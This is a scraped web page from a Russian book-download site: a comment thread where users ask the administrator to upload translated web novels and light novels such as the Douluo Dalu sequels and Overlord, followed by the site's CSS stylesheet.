				<div class="cMessage" style="text-align:start;"><i>stas</i>, про Шрека и Мир Дуоло на русский есть перевод только по 3 первые главы. Их я добавлю в ближайшие дни. Могу поискать на английском и закинуть в архив вместе с русским переводом. Либо прогнать через машинный перевод. Легенда о героях секты Тан на данный момент переведена по 37 главу. Как только вернутся к переводу, продолжу выкладывать.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="11.04.2024">08:52</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Хорошо, спасибо заранее</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="10.04.2024">20:52</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, Здравствуйте. На днях посмотрю, что есть.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="09.04.2024">08:57</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте, я посмотрел цикл книг боевого континента, и там в списке были ещё части которые не читал. <br>Я был бы блогадарен если добавили остальные если вас это не затруднит :<br>Боевой континент Небесный отряд Шрека,<br>Боевой континент Мир Доуло<br>Боевой континент Легенда о героях Секты тан это часть есть, но в примечание написано не полностью</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.01.2024">14:09</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, смотрите ЛС</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.01.2024">06:56</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, эх жалко. Спасибо что уделили время. Пойду переводить с английского на русский)</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.01.2024">00:32</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, а вы уверены, что там под сотню глав? на английском вижу много глав, но вот на русском есть перевод только 25 глав. Заливать их? Ну либо, если знаете где их больше, можете скинуть в личку.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.01.2024">15:45</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, ох, нравится мне что вы всегда помогаете. Админ, вы лучший)</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.01.2024">15:42</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, приветствую Сегодня-завтра будет</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.01.2024">15:27</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Админ, доброго времени суток, давно не виделись)<br>Можете пожалуйста добавить новеллу Возвращения гончей железной крови. Там больше сотни глав. Буду очень благодарен, если загрузите как можно скорее. Очень нужно</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.11.2023">19:19</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, добавил</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.11.2023">07:51</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Добавьте пожалуйста книгу Боевой Континент 4 последний бой. Очень хочу прочитать, остальные части очень понравились.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2023">21:22</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Спасибо что добавили 5 томов Повелителя. Буду ждать выхода продолжения)</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.08.2023">10:24</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, буду ждать с нетерпением, спасибо за ранее</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15.08.2023">21:16</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, на это точно уйдет некоторое время. Ждите)</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="14.08.2023">20:54</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Добавьте пожалуйста книгу Повелитель/Владыка/Overlord. Это одна книга, в нем вроде 15 или 16 томов, но скачать их я не могу, особенно 13 том и выше. Пожалуйста попробуйте добавить</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.07.2023">17:43</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, не могу словами выразить как я вам благодарен, спасибо большое</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.07.2023">22:01</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Cotefan</i>, ссылку починил, проверьте</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.07.2023">13:06</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2953');" title="Cotefan" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Cotefan');"><b>Cotefan</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, добавите класс превосходства 19 том? Ссылка не работает.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.07.2023">01:29</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, добавил все, что просили</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16.07.2023">19:48</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Администратор, пожалуйста добавьте ещё новеллу Боевой континент 2:Непревзайденный клан Тан. Очень хочется прочитать, но скачать книгу негде не могу, или просто я найти не смог где скачать. Буду рад если добавите</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://all-books.org/_st/my.css
body_size: 9718
content:
/* General Style */

body {background: #fff;margin: 0;}
.container {max-width:2000px;padding-left:15px;padding-right:15px;margin:0 auto;}
.wrap {max-width:2000px; min-width:290px; margin:0 auto;}
img {max-width: 100%;height: auto}
.text-center {text-align:center}
iframe {max-width:100%;border:none}
.responsive-frame {
 position: relative;
 padding-bottom: 56.25%;
 max-width:560px;
 margin:0 auto
}

.com-order-block{
text-align: left !important;
overflow: hidden;
width: 95%;
}

.responsive-frame iframe {
 position: absolute;
 left: 0;
 top: 0;
 width:100%;
 height:100%;
 border: none;
}
.image-center-book{
 display:inline-block; 
 position:relative; 
}

.a-readin-litres{
 top:20% !important;
 left:20% !important; 
 font-size:15px !important;
}

.a-readin-litres: hover{
 top:18% !important;
 font-size:14px !important;
}

.image-center-book a{
 display:inline-block;
 position:absolute;
 text-color:rgb(49, 151, 116);
 text-decoration:none;
 top:11%;
 left:25%;
 font-size:14pt;
}

.image-center-book a:hover{
 display:inline-block;
 position:absolute;
 color:white;
 text-decoration:underline;
 top:11%;
 left:25%;
 font-size:14pt;
}

.responsive-table{overflow-x:scroll}
.header {
 background:linear-gradient(to bottom,#D5D5D5,#fff);
 padding: 30px 0;
 text-align:center;
}
.header-content {
 margin-top:15px 
}
.header-date {
 color: #000;
 font-size:11px;
}
.header-links::before {
 content:'';
 height:44px;
 display:block;
 margin: 5px 0;
 background:url(/img/header.png) left center no-repeat,linear-gradient(to bottom, #BB0C42, #B20A39);
}
.right-box {background: url('/fon2.png') no-repeat; position: absolute; width: 225px; height: 115px; right: 5%;}
.right-box p {text-align: center; width: 140px; margin-top: 20px; margin-left: 75px;}
.welcome {position: absolute; top: 120px; right: 5%; margin: 0; padding: 0; font-size:13px; }
td.sidebar {width: 20%; vertical-align: top; padding: 10px; text-align: center;}
td.content {width: 60%;vertical-align: top; padding: 3px 15px;}
.title-top {width:auto;/* border: 1px solid #9C9C9C; */border-radius: 5px 5px 0 0;background-color:#ca0d47;background: linear-gradient(to top, #b20b3e, #ed0d53);font-size: 15px;font-weight: 600;color: #666;/* border: 1px solid #e2e2e2; */box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 5px 5px 0px 0px;}
.title-bottom {width:auto;border: 0px solid black; padding: 5px;}
h4.block-title {text-align: center; color: white; font-size: 14pt; font-weight: normal; margin: 0; padding: 0;}
span.block-title {display: block; text-align: center; color: white; font-size: 14pt; font-weight: normal; margin: 0; padding: 0;}
.block-content {text-align: left;padding: 5px;/* border-left: 1px solid #9C9C9C; *//* border-right: 1px solid #9C9C9C; *//* border-bottom: 1px solid #9C9C9C; */margin-bottom:10px;border: 1px solid #e2e2e2;box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 0px 0px 5px 5px;}
.polosa_inf {border: 1px solid black;
 width:auto;}
.otstup_avtorizacii {margin-right:5px;}
.main-content {
 margin: 0 -5px;
 display:flex;
 flex-direction: column;
}
.items-num, .top-pagination, .new .sidebar, .new .content {
 box-sizing:border-box;
 min-height: 1px;
}
.new .sidebar, .new .content {
 padding: 5px;
}
.cat-info {
 margin: 0 5px;
}
.items-num, .top-pagination {
 padding:5px 1px; 
}
.top-pagination {
 text-align:center 
}
.details {
 list-style:none;
 margin:0;
 padding:0;
}

.books-list, .recommend-list, .authors-list #allEntries {
 display: flex;
 flex-wrap: wrap;
 justify-content: center;
}
.book {
 color: #ef0e53;
 
}
.recommend-book,.book {
 text-align:center;
 padding: 5px;
 flex: 0 0 50%;
 max-width: 50%;
 box-sizing:border-box;
 position:relative;
}
.book-title, .book-loads,.author-name,.author-name {
 position:absolute;
 background: linear-gradient(to bottom, #EC0D53, #B30B3E);
 color:#fff;
 text-align:center
}
.book-loads {
 bottom: 10px;
 right: 10px;
 padding: 5px; 
 border-radius: 4px;
 font-weight: bold;
 box-shadow: 0 0 3px rgba(0,0,0,.7)
}
.book-title,.author-name {
 bottom:5px;
 left:5px;
 right: 5px;
 padding: 5px;
 border-radius: 0px 0px 3px 3px;
}
.book img, .recommend-book img {
 width: 100%;
 object-fit: cover;
 border-radius: 3px;
}
.book a, .book img, .recommend-book img, .recommend-book a {
 height: 100%;
 display: block;
}
.random-author {
 display: flex;
 flex-direction: column;
 align-items: center; 
}
.random-author a {
 max-width: 200px;
}
.random-author img {
 width: 100%
}
.book-request {
 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-bottom:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}
.authors-list #allEntries {
 margin: 0 -5px; 
}
.authors-list div[id^='entry'] {
 padding:5px;
 box-sizing:border-box;
 flex: 0 0 50%;
 max-width: 50%;
}
.authors-list div[id^='entry'] {
 
 
}

.swchItem{
 border:1px solid #EC0D53;
 padding: 3px 6px;
 color: #EC0D53;
 border-radius:3px;
 margin-top:50px; 
}

.swchItemA{
 background-color: #EC0D53;
 padding: 3px 6px;
 color: white;
 border-radius:3px;
}

.swchItem1{
 border:1px solid #EC0D53;
 color: #EC0D53;
 padding: 3px 6px; 
 border-radius:3px;
}

.swchItemA1{
 background-color: #EC0D53;
 padding: 3px 6px;
 color: white;
 border-radius:3px;
}

.author {
 padding: 5px;
 border: 1px solid #DCDCDC;
 box-shadow: 0 0 2px 0 rgba(0,0,0,.15);
 background: #fff;
 position:relative;
 box-sizing:border-box;
 border-radius: 4px;
}
.author img {
 object-fit:cover;
}
.author, .author img {
 width: 100%;
 height: 100%;
 display:block;
}
.footer {
 background: #D5D5D6;
 background: #333;
 color: #7c7c7c;
 padding: 10px 0 22px 0;
 margin-top:15px;
 text-align: justify;
}
.counters {
 text-align: right;
 margin-top: 10px
}

.eTitle h1 { 
 font-size: 20px !important;text-decoration:none;
}
a:link {text-decoration:none;color:#ef0e53;}
a:active {text-decoration:none;color:#ef0e53; }
a:visited {text-decoration:none; color:#ef0e53;}
a:hover {text-decoration:none; color:#222222;}

td, body {font-family:Arial, sans-serif; font-size:14px; color: #333333;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:Arial, sans-serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#6A6A6A}
a.noun:active {text-decoration:none; color:#6A6A6A}
a.noun:visited {text-decoration:none; color:#6A6A6A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {width: 100%;background: url(/graphics/line.png) repeat-x;height: 5px;margin: 7px 0px;border: none;}
label {cursor:pointer;cursor:hand}
.csTop #pagesBlock1 {display:none;}
.blocktitle {font-family:Arial, sans-serif;color:#C24747;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#C66D00}
a.menu1:active {text-decoration:underline; color:#C66D00}
a.menu1:visited {text-decoration:underline; color:#C66D00}
a.menu1:hover {text-decoration:underline; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/814/7.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}


/* --- ОБЩИЕ СТИЛИ ДЛЯ ВСЕХ БЛОКОВ TG --- */
 .tg-promo-container {
 width: 100%;
 max-width: 600px;
 box-sizing: border-box;
 }

 /* Сброс стилей для кнопок и ссылок внутри блоков */
 .tg-promo-btn {
 text-decoration: none;
 display: inline-flex;
 align-items: center;
 justify-content: center;
 cursor: pointer;
 transition: all 0.2s ease;
 font-weight: 600;
 border: none;
 outline: none;
 
 }
 
 /* SVG иконка телеграма */
 .tg-icon {
 width: 18px;
 height: 18px;
 margin-right: 8px;
 fill: currentColor;
 }

 /* --- ВАРИАНТ 1: "Google Clean" (Минимализм и доверие) --- */
 .promo-v1 {
 background: #ffffff;
 border-radius: 12px;
 padding: 20px;
 box-shadow: 0 2px 8px rgba(0,0,0,0.06);
 display: flex;
 align-items: center;
 justify-content: space-between;
 gap: 20px;
 border: 1px solid #e0e0e0;
 }
 
 .promo-v1-content {
 display: flex;
 align-items: center;
 gap: 15px;
 }

 .promo-v1-icon {
 background: #e7f3ff;
 width: 48px;
 height: 48px;
 border-radius: 50%;
 display: flex;
 align-items: center;
 justify-content: center;
 color: #0088cc;
 flex-shrink: 0;
 }

 .promo-v1-text h3 {
 margin: 0 0 4px 0;
 font-size: 16px;
 color: #202124;
 }


 .promo-v1-text p {
 margin: 0;
 font-size: 14px;
 color: #5f6368;
 line-height: 1.4;
 }

/* Группируем сам класс и его состояния */
.promo-v1-btn, 
.promo-v1-btn:visited, 
.promo-v1-btn:hover, 
.promo-v1-btn:active {
 color: #ffffff !important; /* Принудительно белый всегда */
 text-decoration: none !important; /* Убираем подчеркивание, если оно вылезло */
}

 .promo-v1-btn {
 background-color: #0088cc;
 color: white;
 padding: 10px 20px;
 border-radius: 8px;
 font-size: 14px;
 white-space: nowrap;
 }

 .promo-v1-btn:hover {
 background-color: #0077b5;
 box-shadow: 0 2px 5px rgba(0,136,204,0.3);
 transform: translateY(-1px);
 }

/* --- MEDIA QUERIES (Адаптив) --- */
 @media (max-width: 480px) {
 .promo-v1 {
 flex-direction: column;
 align-items: flex-start;
 text-align: left;
 }
 .promo-v1-btn {
 width: 85%;
 text-align: center;
 }
 }
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/814/8.gif') no-repeat 0px 3px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-size: 12pt;}
.uMenuV li a:link {text-decoration:none; color:#000000;}
.uMenuV li a:active {text-decoration:none; color:#000000;}
.uMenuV li a:visited {text-decoration:none; color:#000000;}
.uMenuV li a:hover {text-decoration:underline; color:#000000;}

.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/814/9.gif') no-repeat 0 0;}
.uMenuV li {margin: 0;padding: 3px;display: block;padding: 5px 5px 5px 10px;margin: 0 1px 4px 0px;border-radius: 4px;cursor: pointer;font-size: 16px;color: #000;background-color: #fff;border: 1px solid #e8e8e8;box-shadow: 0 0 50px #e9e9ee;background: linear-gradient(to top, #e6e6e6, #fff);}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 3px; background: url('/.s/t/814/10.gif') no-repeat;}
.catName {font-family:Arial, sans-serif;font-size:11pt;}
.catNameActive {font-family:Arial, sans-serif;font-size:11px;}
.catNumData {font-size:7pt;color:#6A6A6A;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#6A6A6A;}
a.catName:visited {text-decoration:none; color:#6A6A6A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#6A6A6A;}
a.catNameActive:link {text-decoration:none; color:#ef0e53;}
a.catNameActive:visited {text-decoration:none; color:#ef0e53;}
a.catNameActive:hover {text-decoration:underline; color:#ef0e53;}
a.catNameActive:active {text-decoration:none; color:#ef0e53;}
/* ----------------- */

/* Entries Style */
.eBlock {}

.eTitle a:link {text-decoration:none; color:#000000;}
.eTitle a:visited {text-decoration:none; color:#000000;}
.eTitle a:hover {text-decoration:none; color:#ef0e53;}
.eTitle a:active {text-decoration:none; color:#000000;}

.eMessage {text-align:justify;padding:10px !important; font-size: 10pt;}
.eText {text-align:justify;padding:10px !important;font-size: 10pt;}
.etext_table_avtor{text-align:justify;}
.eDetails {background: #e40d50;font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;}
.eDetails1 {background: #e40d50;font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 0px 0px 5px 5px;}
.eDetails2 {font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;}

.eDetails a:link, .eDetails1 a:link, .eDetails2 a:link {text-decoration:underline; color:#ffc6d8;}
.eDetails a:active, .eDetails1 a:active, .eDetails2 a:active {text-decoration:underline; color:#ffc6d8;}
.eDetails a:visited, .eDetails1 a:visited, .eDetails2 a:visited {text-decoration:underline; color:#ffc6d8;}
.eDetails a:hover, .eDetails1 a:hover, .eDetails2 a:hover {text-decoration:none; color:#fff;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/814/12.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}
.cAnswer a {word-wrap:break-word}
.cBlock1 {padding: 7px !important; background: url('/.s/t/814/10.gif') no-repeat;border-bottom:1px solid #DDDDDD;}
.cBlock2 {padding: 7px !important; background: url('/.s/t/814/10.gif') no-repeat;border-bottom:1px solid #DDDDDD;}
/* -------------- */

/* Comments Form Style */
.commTable {background:#FFFFFF;border:1px solid #C7C9CE;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6A6A6A;width:100%;background:#FEFAFA;border:1px solid #6A6A6A;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6A6A6A;background:#FEFAFA;border:1px solid #6A6A6A;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/814/13.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6A6A6A;}
a.archLink:visited {text-decoration:underline; color:#6A6A6A;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6A6A6A;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/814/14.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6A6A6A}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6A6A6A}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6A6A6A}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6A6A6A}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#9B9B9B; width:18px;}
